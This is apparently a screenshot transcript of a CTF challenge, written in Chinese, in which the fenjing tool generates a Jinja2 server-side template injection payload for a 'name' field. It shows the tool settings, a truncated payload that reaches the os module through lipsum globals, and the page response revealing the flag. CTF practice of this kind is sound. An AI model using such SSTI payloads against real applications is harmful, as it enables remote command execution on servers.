 目标链接
http://node4.anna.ns
请求方式
GET
表单输入
name
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键
字
不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload：
{{((lipsum.__globals__.__built...
提交payload的回显如下：
<html>
<title>here s ssti</title>
<body>
<h1>欢迎 NSSCTF{9ae418a9-8e88-408a-bae1-7be7b4fbcde4}
</h1>
<!--hint:貌似7*8用双花括号包裹会有不同的结果🧐-->
<p>你已经掌握ssti的精髓了，开始读取flag吧！！🫡<br/>提示模板
是Jinja2，参考文章
https://www.cnblogs.com/hetianlab/p/17273687.html🤪
<br/>推荐工具fenjing，可上网下载，也可进群咨询😉</p>
</body>
</html>
提交表单完成，返回值为200，输入为{'name': "
{{((lipsum.__globals__.__builtins__.__import__('os'